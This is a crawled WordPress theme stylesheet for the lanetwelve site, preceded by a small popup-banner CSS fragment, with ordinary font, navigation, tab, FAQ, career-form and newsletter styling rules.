.slb-shortcode .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px; transform: none; left: auto; bottom: auto; }
.slb-shortcode .close-popup .close-icon-img{width: 100%; cursor: pointer;}

.slb-shortcode .close-banner{width: 100% !important; background: transparent; text-align: right; margin-bottom: 5px;}

.slb-shortcode .close-banner .close-icon-img{width: 25px !important;}

.open-banner{position: absolute; right: -30px; top: 50%; text-align: right;}
.open-banner .close-icon-img{width: 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/themes/lanetwelve/style.css?ver=6.9
body_size: 5520
content:
/*
Theme Name:     lanetwelve

*/

@font-face
{
	font-family:'Helvetica-thin';
	src:url('fonts/Helvetica LT 35 Thin.eot');
	src:url('fonts/Helvetica LT 35 Thin.eot?#iefix') format("embedded-opentype"),url('fonts/Helvetica LT 35 Thin.woff') format("woff"),url('fonts/Helvetica LT 35 Thin.ttf') format("truetype"),url('fonts/Helvetica LT 35 Thin.svg#svgFontName') format("svg")
}

@font-face
{
	font-family:'Helvetica LT 65 Medium';
	src:url('fonts/Helvetica LT 65 Medium.eot');
	src:url('fonts/Helvetica LT 65 Medium.eot?#iefix') format("embedded-opentype"),url('fonts/Helvetica LT 65 Medium.woff2') format("woff2");
	font-weight:400;
	font-style:normal
}

@font-face
{
	font-family:'HelveticaNeueLT-Medium';
	src:url(fonts/HelveticaNeueLT-Medium.woff) format("woff"),url(fonts/HelveticaNeueLT-Medium.svg#HelveticaNeueLT-Medium) format("svg");
	font-weight:400;
	font-style:normal
}

#contact .social .social-icon ul
{
	padding:0!important
}

.loader
{
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	background:rgba(0,0,0,1);
	z-index:999999999
}

.loader img
{
	max-width:100px;
	position:absolute;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%)
}

.thin
{
	font-family:'Helvetica-thin'
}

.owl-ca-theme .owl-ca-controls .owl-ca-buttons div
{
	opacity:1!important
}

.owl-ca-prev
{
	left:20px!important;
	right:auto!important;
	z-index:2
}

.owl-ca-next
{
	left:auto!important;
	right:44px!important;
	z-index:2
}

.owl-ca-prev:before
{
	background:rgba(0,0,0,1)!important;
	border:1px solid #fff;
	border-radius:3px;
	padding:10px;
	position:relative!important
}

.owl-ca-next:before
{
	background:rgba(0,0,0,1)!important;
	border:1px solid #fff;
	padding:10px;
	position:relative!important;
	border-radius:3px
}

.owl-ca-prev:hover:before,.owl-ca-next:hover:before
{
	background:#fff!important
}

.bg
{
	background:url(images/bg.png)
}

.success
{
	color:red;
	text-align:left;
	font-family:'Helvetica-thin';
	font-size:15px
}

.entry-content
{
	font-family:Helvetica,HelveticaNeueLT-Medium!important
}

.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li
{
	margin-bottom:0!important
}

.navbar.navbar-default
{
	background-color:#000;
	border:0;
	padding:10px 0 0;
	position:fixed;
	width:100%;
	top:0;
	z-index:9999
}

.tab-inner .vc_tta-panels
{
	background:#111!important;
	border:none!important
}

.navbar-nav
{
	float:right
}

.navbar-default .navbar-nav>li>a
{
	padding:26px 12px 29px;
	font-size:12px;
	letter-spacing:2.5px;
	font-family:'Helvetica-thin';
	color:#FFF
}

.navbar-default .navbar-nav>li>a:hover
{
	color:#cba73c
}

.navbar-default .navbar-nav>li>a:focus
{
	color:#cba73c
}

.navbar-default .navbar-nav>li:last-child a
{
	padding-right:0
}

nav.navbar.navbar-default .container
{
	padding:0
}

.navbar-brand
{
	margin:22px 0!important;
	padding:0!important;
	height:auto
}

.dsal
{
	position:absolute;
	top: 17px;
	right:22px;
	width: 63px;
}

.dsal img
{
	width:100%
}

.about-data .about-data-inner
{
	width:83%;
	margin:0 auto;
	float:none
}

.about
{
	width:259px;
	margin:0 auto;
	position:relative
}

.about-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:0 -520px;
	float:left;
	margin-top:-28px;
	margin-left:0;
	z-index:1;
	position:relative
}

h1
{
	font-size:41px
}

.about h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff;
	margin-left:15px;
	position:relative;
	width:100%
}

.services
{
	width:295px;
	margin:0 auto
}

.work
{
	width:280px
}

.services-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:-123px -524px;
	float:left;
	margin-top:-30px;
	margin-left:-10px
}

.services h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff
}

.works
{
	width:250px;
	margin:0 auto
}

.works-inner
{
	text-align:center;
	width:108px;
	height:108px;
	background-position:-245px -521px;
	float:left;
	margin-top:-30px;
	margin-left:-10px
}

.works h1
{
	text-align:center;
	margin-top:0;
	border:1px solid #cba73c;
	padding:7px 0;
	color:#fff
}

.vision
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.vision-img
{
	width:100%;
	height:173px;
	background-position:0 0
}

.vision p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.mission
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.mission-img
{
	width:100%;
	height:173px;
	background-position:-307px 0
}

.mission p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.philosophy
{
	width:25%!important;
	border-right:1px solid #cba73c
}

.philosophy-img
{
	width:100%;
	height:173px;
	background-position:-615px 0
}

.philosophy p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.offer
{
	width:25%!important
}

.offer-img
{
	width:100%;
	height:173px;
	background-position:-920px 0
}

.offer p
{
	width:100%;
	height:173px;
	background:#2b2b2b;
	color:#fff;
	font-size:16px;
	padding:10px;
	margin:0
}

.values
{
	font-size:36px;
	color:#fff;
	border-bottom:3px solid #fff;
	width:8%;
	margin:0 auto
}

.passion
{
	height:318px;
	width:212px!important;
	background-position:0 -175px;
	border:1px solid #cba73c;
	margin:0 15px
}

.passion .icon
{
	height:84px;
	background-position:0 -758px;
	width:96px;
	margin:30px auto 5px
}

.passion .name
{
	color:#fff;
	font-size:18px;
	border-bottom:3px solid #cba73c;
	width:65px;
	margin:0 auto
}

.passion .name p
{
	padding-bottom:10px
}

.passion .text
{
	color:#fff;
	font-size:16px;
	margin-top:15px
}

.value-box-inner
{
	margin:0 auto!important;
	width:89.9%!important;
	float:none!important
}

.counter-area
{
	padding:70px 0
}

.counter-area-inner
{
	margin:0 auto!important;
	width:80%!important;
	float:none!important
}

.engagement
{
	height:110px;
	width:134px;
	margin:0 auto;
	background-position:0 -639px
}

.engagement-heading
{
	margin:10px 0 0!important;
	color:#fff!important;
	font-size:20px!important;
	font-weight:700
}

.engagement-text
{
	color:#fff!important;
	font-size:20px!important
}

.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left .vc_tta-tab.vc_active>a::after
{
	border:0!important;
	width:0!important;
	height:0!important
}

.tab-area .vc_tta-tabs-list
{
	width:375px
}

.tab-area .vc_tta-tabs-list li
{
	position:relative
}

.vc_tta.vc_tta-spacing-1 .vc_tta-tab
{
	margin:0!important
}

.tab-area .vc_tta-tabs-list li a
{
	background:#111!important;
	padding:18px 20px!important;
	border:0!important;
	border-top:1px solid #868686!important;
	overflow:hidden
}

.tab-area .vc_tta-tabs-list li:last-child a
{
	border-bottom:1px solid #868686!important
}

.vc_tta-title-text
{
	font-size:24px;
	color:#fff;
	font-family:'Helvetica-thin'
}

.vc_tta-tab a
{
	margin-left:-52px;
	-webkit-transition:all .3s linear!important;
	-moz-transition:all .3s linear!important;
	-o-transition:all .3s linear!important;
	-ms-transition:all .3s linear!important;
	transition:all .3s linear!important
}

.vc_tta-tab:hover a
{
	margin-left:0;
	padding-left:0!important;
	font-weight:700
}

li.vc_tta-tab.vc_active a
{
	margin-left:0;
	padding-left:0!important;
	font-weight:700
}

.tab-area .vc_tta-tabs-list .vc_tta-tab:after
{
	right:-64px;
	top:9px;
	width:53px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	border:1px solid #878787;
	content:"";
	height:53px;
	position:absolute;
	-webkit-transition:all 300ms linear;
	-moz-transition:all 300ms linear;
	-o-transition:all 300ms linear;
	-ms-transition:all 300ms linear;
	transition:all 300ms linear
}

.tab-area .vc_tta-tabs-list .vc_tta-tab:hover::after,.tab-area .vc_tta-tabs-list .vc_tta-tab.vc_active::after
{
	right:-28px
}

.tab-area .vc_tta-tab
{
	overflow:hidden
}

.vc_tta-tab i:before
{
	width:31px;
	height:31px;
	display:inline-block;
	float:left
}

i.vc_tta-icon.vc-oi.vc-oi-volume-off:before
{
	content:"";
	background:url(images/Digital-Marketing.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-user:before
{
	content:"";
	background:url(images/Digital-Sales.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-hash:before
{
	content:"";
	background:url(images/Digital-Customer-care.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-moon-inv:before
{
	content:"";
	background:url(images/Digital-PR.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-cd:before
{
	content:"";
	background:url(images/Culture.png) 0 0 no-repeat
}

i.vc_tta-icon.vc-oi.vc-oi-exchange:before
{
	content:"";
	background:url(images/Digital-Research.png) 0 0 no-repeat
}

.tab-area .wpb_wrapper
{
	font-size:21px;
	color:#fff!important;
	letter-spacing:.4px;
	font-family:'Helvetica-thin'
}

.tab-area .wpb_wrapper p
{
	margin-top:20px
}

.dmar .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dmar-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dmar-img
{
	text-align:center
}

.dsal .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dsal-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dsal-img
{
	text-align:center
}

.dcus .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dcus-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dcus-img
{
	text-align:center
}

.dpub .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dpub-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dpub-img
{
	text-align:center
}

.dcul .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dcul-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dcul-img
{
	text-align:center
}

.dres .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dres-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dres-img
{
	text-align:center
}

.works-img-row img
{
	-webkit-filter:grayscale(0);
	filter:grayscale(1);
	-webkit-transition:all 0.5s,;
	transition:all .5s
}

.works-img-row img:hover
{
	-webkit-filter:grayscale(0);
	transform:scale(1.0)
}

.work-more button
{
	border:1px solid #fff!important;
	padding:10px 125px!important;
	font-size:19px!important;
	background-color:transparent!important;
	color:#fff!important
}

.work-more button:hover
{
	color:#b39246!important;
	border:1px solid #b39246!important
}

.inside .p1
{
	font-size:44px;
	color:#fff;
	margin:0;
	line-height:38px
}

.inside .p2
{
	font-size:32px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	width:100%;
	margin:0;
	line-height:38px
}

.inside .p2 .span
{
	color:#fff;
	font-weight:400;
	margin:0;
	line-height:38px
}

.inside .p3
{
	font-size:44px;
	color:#fff;
	width:100%;
	line-height:43px;
	margin:0;
	line-height:38px
}

.inside .p3 .span
{
	font-size:52px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:HelveticaNeueLT-Medium,Helvetica;
	margin:0;
	line-height:38px
}

.about_section .wpb_text_column
{
	height:170px;
	padding:5%
}

.about_section p
{
	font-family:'Helvetica-thin';
	color:#FFF;
	line-height:24px;
	font-size:18px
}

.about_section .wpb_column+.wpb_column
{
	border-left:solid 3px #b39347;
	overflow:hidden
}

.about_section .down_arrow,.about_section .up_arrow
{
	position:relative
}

.about_section .down_arrow:after,.about_section .up_arrow:before
{
	left:0;
	right:0;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
	z-index:9999;
	margin:0 auto;
	display:block
}

.about_section .down_arrow:after
{
	border-top-color:#2b2b2b;
	border-width:10px;
	bottom:-20px
}

.about_section .up_arrow:before
{
	border-bottom-color:#2b2b2b;
	border-width:10px;
	top:-20px
}

.about_section .vc_column_container .wpb_content_element,.about_section .vc_column_container .wpb_content_element.up_arrow:before,.about_section .vc_column_container .wpb_content_element.down_arrow:after,.about_section .vc_column_container .wpb_content_element p
{
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-ms-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}

.about_section .vc_column_container:hover .wpb_content_element
{
	background:#FFF;
	color:#000
}

.about_section .vc_column_container:hover .wpb_content_element.up_arrow:before
{
	border-bottom-color:#fff
}

.about_section .vc_column_container:hover .wpb_content_element.down_arrow:after
{
	border-top-color:#fff
}

.about_section .vc_column_container:hover .wpb_content_element p
{
	color:#000
}

.lanetwelve_values .vc_column-inner
{
	padding-top:33px
}

.lanetwelve_values hr
{
	margin-top:5px;
	margin-bottom:20px;
	border:0;
	border-top:3px solid #b39448;
	width:20%
}

.lanetwelve_values div
{
	text-align:center;
	background-size:100%
}

.lanetwelve_values div.hr-cont
{
	display:inline-block;
	margin-top:5px;
	margin-bottom:15px
}

.lanetwelve_values div hr
{
	margin-top:5px;
	margin-bottom:20px!important;
	border:0;
	border-top:3px solid #b39448;
	width:30px
}

.lanetwelve_values p
{
	font-size:18px;
	color:#ddd;
	font-family:'Helvetica-thin'
}

.lanetwelve_values .wpb_text_column
{
	padding-bottom:33px
}

.lanetwelve_values .vc_col-sm-2
{
	width:20%
}

.lanetwelve_values .vc_column-inner:hover
{
	background:#FFF!important
}

.lanetwelve_values .vc_column-inner p,.lanetwelve_values .vc_column-inner hr,.lanetwelve_values .vc_column-inner
{
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-ms-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}

.lanetwelve_values .vc_column-inner:hover p
{
	color:#000
}

.lanetwelve_values .vc_column-inner:hover hr
{
	width:100%
}

.lanetwelve_counter p
{
	color:#b39347!important;
	font-size:16px!important;
	line-height:22px;
	text-transform:uppercase;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	margin-top:20px
}

.lanetwelve_counter p strong{
font-size:22px!important;
}

.heading
{
	text-align:center;
	width:108px;
	height:108px;
	background:url(images/bg.png);
	float:left;
	margin-top:-29px;
	margin-left:0;
	z-index:2;
	position:relative
}

.about.servic
{
	width:325px
}

.about.certifications
{
	width:465px
}

.heading.services
{
	background-position:-126px -522px
}

.heading.works
{
	background-position:-245px -520px
}

.heading.culture
{
	background-position:-367px -520px
}

.heading.certifications
{
	background-position:-735px -520px
}

.work-img img
{
	-webkit-filter:grayscale(1);
	filter:gray;
	filter:grayscale(1);
	transition:all .5s;
	-webkit-transition:all 0.5s,
}

.work-img img:hover
{
	-webkit-filter:grayscale(0);
	transform:scale(1.0)
}

.work-more-btn a,.vc_grid-btn-load_more a
{
	font-family:'Helvetica-thin';
	padding:10px 125px!important;
	font-size:19px!important;
	color:#fff!important;
	border-width:1px!important
}

.work-more-btn a:hover,.vc_grid-btn-load_more a:hover
{
	border-color:#b39246!important;
	color:#b39246!important
}

.newslatter-text .p1
{
	font-size:44px;
	color:#fff;
	font-family:'Helvetica-thin';
	line-height:normal;
	margin:0
}

.newslatter-text .p2
{
	font-size:32px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	float:left;
	width:100%;
	margin:0
}

.newslatter-text .p3
{
	font-family:'Helvetica-thin';
	font-size:44px;
	color:#fff;
	float:left;
	width:100%;
	line-height:43px
}

.newslatter-text .p3 span
{
	font-size:52px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:HelveticaNeueLT-Medium,Helvetica
}

.newsletter-form input[type=email]
{
	font-family:'Helvetica-thin';
	font-size:19px!important;
	color:#fff;
	padding:13px 17px;
	border-bottom:1px solid #b39347!important;
	width:100%;
	box-sizing:border-box;
	background:none;
	border-radius:0;
	border:none;
	outline:none
}

.newsletter-form input[type=submit]
{
	width:100%!important;
	background:#b39246!important;
	border:0!important;
	font-size:26px!important;
	text-transform:lowercase!important;
	color:#000!important;
	font-family:'Helvetica-thin'!important;
	font-weight:700!important;
	margin-top:10px!important;
	border-radius:0!important;
	outline:none
}

.culture button.slick-prev.default,.culture button.slick-next.default
{
	border:solid 1px #FFF;
	padding:12px;
	border-radius:3px;
	box-sizing:content-box;
	top:45%!important
}

.culture button.slick-prev.default
{
	left:-50px
}

.culture button.slick-next.default
{
	right:-50px
}

.culture .vc_single_image-wrapper
{
	overflow:hidden
}

.culture button:hover
{
	background:#FFF;
	color:#000
}

.culture button:hover i
{
	color:#000
}

.culture .vc_single_image-wrapper:before
{
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	border:solid 10px rgba(255,255,255,0.50);
	opacity:0;
	z-index:99;
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out
}

.culture .vc_single_image-wrapper:hover::before
{
	opacity:1
}

.culture .vc_single_image-wrapper:hover img
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-o-transform:scale(1.2);
	-ms-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out
}

.partners p
{
	color:#FFF;
	font-family:'Helvetica-thin';
	margin:10px 0 0;
	font-size:20px
}

.certifications-div .owl-ca-item+.owl-ca-item
{
	border-left:solid 1px #b39347
}

.certifications-div .wpb_single_image+.wpb_single_image
{
	border-top:solid 2px #b39347
}

.post_title_custom h2
{
	font-size:19px;
	color:#FFF;
	font-family:'Helvetica-thin';
	font-weight:700;
	margin-top:15px!important;
	text-transform: uppercase;
}

.post_date_custom,.post_auther_custom
{
	font-size:13px;
	float:left;
	width:auto;
	color:#FFF;
	font-family:'Helvetica-thin';
	margin-bottom:0!important
}

.post_auther_custom
{
	margin-left:13px
}

.post_date_custom div,.post_auther_custom div
{
	float:left
}

.post_excerpt_custom
{
	color:#FFF;
	font-family:'Helvetica-thin';
	font-size:17px;
	width:100%;
	float:left;
	text-transform: lowercase;
}

.post_date_custom:before,.post_auther_custom:before
{
	font-family:'FontAwesome';
	color:#FFF;
	margin-right:10px;
	display:inline-block;
	float:left
}

.post_date_custom:before
{
	content:"\f073"
}

.post_auther_custom:before
{
	content:"\f007"
}

.entry-title
{
	font-family:'Helvetica-thin';
	font-size:28px;
	color:#fff!important;
	font-weight:700;
	text-transform:uppercase
}

.career-inner h1
{
	text-transform:uppercase;
	font-weight:700;
	font-size:38px
}

.page-header
{
	border-bottom:none!important
}

.entry-meta
{
	font-size:13px;
	font-family:'HelveticaNeueLT-Medium';
	text-transform:lowercase
}

.entry-meta .fa
{
	color:#FFF
}

.single-post .entry-content p
{
	font-size:18px;
	color:#ddd;
	font-family:'Helvetica-thin';
	text-align:justify
}

nav.navigation.post-navigation
{
	display:none
}

.blog-area
{
	padding-top:85px
}

.want-to-achieve
{
	padding-top:27px
}

.entry-meta a
{
	color:#FFF
}

.entry-meta a:hover
{
	color:#b39448
}

#reply-title
{
	font-size:30px;
	color:#FFF;
	text-transform:uppercase;
	font-weight:400
}

.comment-notes
{
	display:none
}

.comment-form label
{
	display:none
}

.comment-form-url
{
	display:none
}

.comment-form input[type=text],.comment-form input[type=email]
{
	background:none;
	border:none;
	border-radius:0;
	width:96%;
	font-family:'Helvetica-thin';
	font-size:19px;
	padding:16px 10px;
	color:#FFF
}

.comment-form-author,.comment-form-email
{
	float:left;
	width:50%
}

.comment-form textarea
{
	padding:13px 10px;
	color:#FFF;
	resize:none
}

.comment-form-email
{
	text-align:right
}

.form-submit
{
	text-align:center;
	margin-top:30px
}

.comment-form input[type=submit]
{
	background:#b39347!important;
	color:#000!important;
	font-family:'Helvetica-thin';
	font-size:19px;
	line-height:48px;
	padding:0 40px!important;
	border:none!important;
	text-transform:lowercase!important;
	font-weight:700;
	float:none!important;
	font-family:Helvetica-thin;
	border-radius:0
}

.comment-form
{
	margin-bottom:90px
}

.comment-form-email .success
{
	margin-left:23px
}

.member
{
	border:1px solid #b39347;
	margin-bottom:90px;
	padding:0 5%;
	width:100%;
	box-sizing:border-box;
	float:left
}

.member-line
{
	margin-bottom:30px;
	clear:both;
	float:left;
	width:100%;
	text-align:center;
	position:relative;
	margin-top:16px
}

.member-pic
{
	margin-top:-70px
}

.member-line:before
{
	background:#b39347;
	width:92px;
	height:4px;
	margin:0 auto;
	content:'';
	position:absolute;
	left:0;
	right:0
}

.member-detail
{
	float:left;
	width:100%;
	color:#b39347;
	font-size:19px;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:15px
}

#grid .post
{
	font-size:17px;
	font-family:'Helvetica-thin';
	color:#FFF;
	text-align:center
}

.lead
{
	padding:40px 0
}

.post
{
	text-align:center
}

.post img
{
	-webkit-filter:grayscale(1);
	filter:gray;
	filter:grayscale(1);
	transition:all .5s;
	-webkit-transition:all 0.5s,
}

.post:hover img
{
	-webkit-filter:grayscale(0);
	filter:none;
	filter:grayscale(0)
}

#grid.container .post img
{
	padding:0
}

#grid
{
	padding-top:109px
}

.faqs-text p
{
	line-height:24px;
	font-family:'Helvetica-thin',Helvetica;
	color:#ddd;
	font-size:21px
}

.faq-img figure
{
	width:100%
}

.faq-img figure div
{
	width:100%
}

.faq-img figure div img
{
	width:100%
}

.dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a
{
	background:none
}

.faqs .vc_tta-panel-title .vc_tta-title-text
{
	color:#b39347;
	font-family:'Helvetica-thin',Helvetica;
	font-size:26px;
	margin-bottom:30px;
	text-transform: uppercase;
}

.faqs .vc_tta-panel-body
{
	font-size:22px;
	font-family:'Helvetica-thin',Helvetica;
	color:#ddd;
	text-transform:lowercase
}

.entry-content ul li
{
	color:#ddd!important
}

.faqs .vc_tta-controls-icon.vc_tta-controls-icon-plus::before
{
	border-width:6px 0 0!important
}

.faqs .vc_tta-controls-icon.vc_tta-controls-icon-plus::after
{
	border-width:0 0 0 6px !important
}

.faqs .vc_tta-controls-icon
{
	width:22px!important;
	height:22px!important;
	left:0!important
}

.faqs .vc_tta-panel-heading
{
	margin-left:-48px
}

.faqs .vc_tta-panel .vc_tta-panel-body,.faqs .vc_tta-panel.vc_active .vc_tta-panel-heading,.faqs .vc_tta-panel .vc_tta-panel-heading:focus,.faqs .vc_tta-panel .vc_tta-panel-heading:hover
{
	background:none!important
}

.faqs .vc_tta-panel .vc_tta-panel-heading
{
	background:none!important
}

body.page-id-4934 .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading
{
	background-color:none!important
}

.faqs .wpb_wrapper ul
{
	list-style-type:square;
	list-style-position:outside;
	padding:0
}

.faqs .vc_tta-panel-body
{
	padding:0!important;
	overflow:visible!important
}

.faqs-bottom h4
{
	color:#b39347;
	font-family:'Helvetica-thin',Helvetica;
	font-size:24px;
	font-weight:700
}

.faqs-bottom p
{
	font-size:22px;
	font-family:'Helvetica-thin',Helvetica;
	color:#FFF
}

.landing-form
{
	background:rgba(35,35,35,0.7);
	float:left;
	width:100%;
	padding:20px;
	box-sizing:border-box
}

.line1-faq
{
	text-align:center;
	color:#FFF!important;
	font-weight:400;
	margin-bottom:15px;
	font-size:24px;
	font-family:'Helvetica-thin',Helvetica;
	margin-top:0
}

.line2-faq
{
	font-size:28px;
	color:#b39246!important;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	text-transform:uppercase;
	line-height:normal;
	font-weight:700;
	margin-bottom:0
}

.line3-faq
{
	color:#b39347!important;
	font-family:'Helvetica-thin',Helvetica;
	text-transform:uppercase;
	font-size:23px;
	margin-bottom:30px
}

.landing-inner input
{
	background:#000!important;
	border-bottom:0!important;
	padding:20px 17px!important;
	margin-bottom:5px
}

.landing-inner textarea
{
	background:#000;
	border-bottom:0!important;
	padding:10px 17px;
	margin-bottom:5px
}

.faq-right .submit2 input
{
	padding:0;
	width:70%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:5px 0;
	text-transform:lowercase
}

.c-button
{
	float:left;
	width:100%
}

.submit2
{
	width:30%;
	float:right;
	margin:15px 0
}

.c-button .submit2 input
{
	padding:0;
	width:100%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:2px 0;
	text-transform:lowercase;
	float:right;
	max-width: auto !important;
}

.submit2 .wpcf7-spinner{
	margin: 4px 2px 0 0 !important;
}

.navbar-default .navbar-toggle
{
	border:none!important;
	border-radius:0!important
}

.navbar-default .navbar-toggle .icon-bar,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover
{
	background:#FFF!important
}

.career .wpb_text_column
{
	background:#000;
	border:solid 1px #b39448;
	padding:10px;
	min-height:380px
}

.career .wpb_text_column h4
{
	font-family:'Helvetica-thin';
	font-size:22px;
	border-bottom:1px solid #fff!important;
	text-transform:uppercase;
	color:#b39246;
	padding:0 0 10px;
	margin:0 0 20px;
	font-weight:700
}

.career .wpb_text_column ul
{
	padding:0;
	margin:0;
	list-style:none
}

.career .wpb_text_column ul li
{
	color:#fff;
	background:url(images/landing-bullet.png) no-repeat left top 5px;
	padding:0 0 8px 6%;
	font-size:15px;
	font-family:'Helvetica-thin';
	line-height:20px;
	text-transform:lowercase
}

.career .wpb_text_column p
{
	font-size:15px;
	color:#fff;
	font-family:'Helvetica-thin'
}

.career .wpb_text_column a
{
	background:#b39246;
	padding:2px 15px;
	font-size:19px;
	font-family:'Helvetica-thin';
	color:#000;
	position:absolute;
	bottom:20px;
	left:0;
	right:0;
	margin:0 auto;
	text-decoration:none;
	float:left;
	width:75px
}

.career .wpb_text_column a:hover
{
	color:#FFF
}

.career .owl-ca-prev
{
	left:-70px!important
}

.career .owl-ca-next
{
	right:-48px!important
}

.line1
{
	text-align:center;
	color:#b39246!important;
	margin-bottom:10px;
	font-size:16.5px;
	text-transform:uppercase;
	font-family:'HelveticaNeueLT-Medium'
}

.career_form_tagline
{
	color:#b39246!important;
	font-size:19px;
	font-family:Helvetica,HelveticaNeueLT-Medium
}

.form_careers
{
	margin-left:81px
}

.c-button
{
	float:left;
	width:100%
}

.submit1
{
	width:50%;
	float:left;
	margin:15px 0
}

.submit2
{
	width:50%;
	float:right;
	margin:15px 0;
	text-align:right
}

.submit1 input[type=file]
{
	font-size:16px!important;
	text-transform:lowercase;
	font-family:'Helvetica-thin';
	color:#FFF;
	border-bottom:none!important;
	padding:0!important
}

.submit2 input
{
	padding:0;
	width:75%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:5px 0;
	text-transform:lowercase;
	
}

span.caret
{
	display:none!important
}

.header-link a
{
	color:#fff;
	text-decoration:none!important
}

.tp-revslider-mainul .tp-parallax-wrap
{
	visibility:visible!important
}

.tp-revslider-mainul .tp-parallax-wrap div
{
	visibility:visible!important;
	opacity:1!important
}

#dollar img
{
	height:auto!important
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus
{
	color:#b39448;
	background-color:#000
}

.navbar-nav > li.dropdown:hover .dropdown-menu
{
	display:block
}

.dropdown-menu
{
	background-color:#000;
	border:solid 1px #999;
	font-size:19.3px;
	letter-spacing:.4px;
	font-family:'Helvetica-thin';
	border-top:none;
	border-bottom:none;
	border-radius:0
}

.dropdown-menu>li>a
{
	color:#FFF;
	padding:15px;
	line-height:20px
}

.dropdown-menu>li>a:hover
{
	color:#b39448
}

.dropdown-menu > li
{
	position:relative;
	border-bottom:solid 1px #999
}

.dropdown-menu > li:before
{
	content:'';
	display:block;
	margin:auto;
	height:1px;
	width:0;
	background:#2e2e2e;
	transition:width .5s ease,background-color .5s ease;
	top:-1px;
	position:absolute;
	left:0
}

.dropdown-menu > li:after
{
	content:'';
	display:block;
	margin:auto;
	height:1px;
	width:0;
	background:#2e2e2e;
	transition:width .5s ease,background-color .5s ease;
	bottom:-1px;
	position:absolute;
	right:0
}

.dropdown-menu > li:hover:after,.dropdown-menu > li:hover:before
{
	width:30%
}

div.wpcf7-validation-errors
{
	display:none!important
}

span.wpcf7-not-valid-tip
{
	font-size:13px;
	font-family:'Helvetica-thin'
}

.team-row .about
{
	width:260px
}

.wptww-testimonials-slidelist.design-1 .fa-quote-left{display: none;}
.wptww-testimonials-text{font-family:'Helvetica-thin';}
